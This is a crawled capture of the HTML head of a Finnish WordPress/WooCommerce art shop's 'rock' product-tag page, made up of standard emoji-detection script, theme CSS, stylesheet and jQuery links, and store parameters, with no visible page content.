

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.art-safari.org/product-tag/rock/
body_size: 14626
content:
<!doctype html>
<html lang="fi" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>rock &#8211; Art Safari</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Art Safari &raquo; syöte" href="https://www.art-safari.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Art Safari &raquo; kommenttien syöte" href="https://www.art-safari.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Syöte: Art Safari &raquo; rock Avainsana" href="https://www.art-safari.org/product-tag/rock/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.art-safari.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.art-safari.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.art-safari.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.art-safari.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.art-safari.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.art-safari.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo_conditional_shipping_css-css' href='https://www.art-safari.org/wp-content/plugins/woo-conditional-shipping-pro/includes/frontend/../../frontend/css/woo-conditional-shipping.css?ver=2.5.1.pro' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.art-safari.org/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://www.art-safari.org/wp-content/themes/salient/css/build/grid-system.css?ver=17.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://www.art-safari.org/wp-content/themes/salient/css/build/style.css?ver=17.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-secondary-nav-css' href='https://www.art-safari.org/wp-content/themes/salient/css/build/header/header-secondary-nav.css?ver=17.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-auto-masonry-meta-overlaid-spaced-css' href='https://www.art-safari.org/wp-content/themes/salient/css/build/blog/auto-masonry-meta-overlaid-spaced.css?ver=17.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.art-safari.org/wp-content/themes/salient/css/build/responsive.css?ver=17.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-material-css' href='https://www.art-safari.org/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-material.css?ver=17.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://www.art-safari.org/wp-content/themes/salient/css/build/woocommerce.css?ver=17.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://www.art-safari.org/wp-content/themes/salient/css/build/skin-material.css?ver=17.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://www.art-safari.org/wp-content/uploads/salient/menu-dynamic.css?ver=4666' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://www.art-safari.org/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=86607' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
.no-rgba #header-space{display:none;}@media only screen and (max-width:999px){body #header-space[data-header-mobile-fixed="1"]{display:none;}#header-outer[data-mobile-fixed="false"]{position:absolute;}}@media only screen and (max-width:999px){body:not(.nectar-no-flex-height) #header-space[data-secondary-header-display="full"]:not([data-header-mobile-fixed="false"]){display:block!important;margin-bottom:-86px;}#header-space[data-secondary-header-display="full"][data-header-mobile-fixed="false"]{display:none;}}@media only screen and (min-width:1000px){#header-space{display:none;}.nectar-slider-wrap.first-section,.parallax_slider_outer.first-section,.full-width-content.first-section,.parallax_slider_outer.first-section .swiper-slide .content,.nectar-slider-wrap.first-section .swiper-slide .content,#page-header-bg,.nder-page-header,#page-header-wrap,.full-width-section.first-section{margin-top:0!important;}body #page-header-bg,body #page-header-wrap{height:142px;}body #search-outer{z-index:100000;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:100vh;}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}#page-header-bg[data-alignment-v="middle"] .span_6 .inner-wrap,#page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap,.blog-archive-header.color-bg .container{padding-top:105px;}#page-header-wrap.container #page-header-bg .span_6 .inner-wrap{padding-top:0;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh + 2px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 30px)!important;}}@media only screen and (max-width:999px){#page-header-bg[data-alignment-v="middle"]:not(.fullscreen-header) .span_6 .inner-wrap,#page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap,.blog-archive-header.color-bg .container{padding-top:70px;}.vc_row.top-level.full-width-section:not(.full-width-ns) > .span_12,#page-header-bg[data-alignment-v="bottom"] .span_6 .inner-wrap{padding-top:60px;}}@media only screen and (max-width:690px){.vc_row.top-level.full-width-section:not(.full-width-ns) > .span_12{padding-top:70px;}.vc_row.top-level.full-width-content .nectar-recent-posts-single_featured .recent-post-container > .inner-wrap{padding-top:60px;}}@media only screen and (max-width:999px) and (min-width:691px){#page-header-bg[data-alignment-v="middle"]:not(.fullscreen-header) .span_6 .inner-wrap,#page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap,.vc_row.top-level.full-width-section:not(.full-width-ns) > .span_12{padding-top:110px;}}@media only screen and (max-width:999px){.full-width-ns .nectar-slider-wrap .swiper-slide[data-y-pos="middle"] .content,.full-width-ns .nectar-slider-wrap .swiper-slide[data-y-pos="top"] .content{padding-top:30px;}}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 76px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 76px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 1px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 1px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 1px);height:calc(100vh - 1px);}}.post-type-archive-product.woocommerce .container-wrap,.tax-product_cat.woocommerce .container-wrap{background-color:#f6f6f6;}.woocommerce.single-product #single-meta{position:relative!important;top:0!important;margin:0;left:8px;height:auto;}.woocommerce.single-product #single-meta:after{display:block;content:" ";clear:both;height:1px;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
.fullbutton {
    min-width:100% !important;
}
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Londrina+Solid%3A400%7CLato%7CLondrina+Sketch%3A400&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.art-safari.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.art-safari.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.art-safari.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"N\u00e4yt\u00e4 ostoskori","cart_url":"https:\/\/www.art-safari.org\/ostoskori\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.art-safari.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.art-safari.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.art-safari.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.art-safari.org/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.3.4" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.art-safari.org/wp-content/plugins/woo-conditional-shipping-pro/includes/frontend/../../frontend/js/woo-conditional-shipping.js?ver=2.5.1.pro" id="woo-conditional-shipping-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.art-safari.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.art-safari.org/wp-json/wp/v2/product_tag/34" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.art-safari.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.art-safari.org/wp-content/uploads/2020/06/cropped-artsa-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.art-safari.org/wp-content/uploads/2020/06/cropped-artsa-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.art-safari.org/wp-content/uploads/2020/06/cropped-artsa-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.art-safari.org/wp-content/uploads/2020/06/cropped-artsa-logo-270x270.png" />
